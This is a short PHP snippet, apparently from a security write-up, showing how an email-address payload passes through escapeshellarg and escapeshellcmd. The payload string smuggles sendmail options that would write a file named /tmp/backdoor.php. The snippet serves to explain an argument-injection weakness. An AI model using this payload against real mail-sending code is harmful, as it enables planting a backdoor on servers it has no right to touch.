 php index1.php ×
<?php
$payload = "a'( -OQueueDirectory=/tmp -X/tmp/backdoor.php )@a.com";
$earg = escapeshellarg($payload);
var_dump($earg);
$ecmd = escapeshellcmd($earg);
var_dump($ecmd);
?>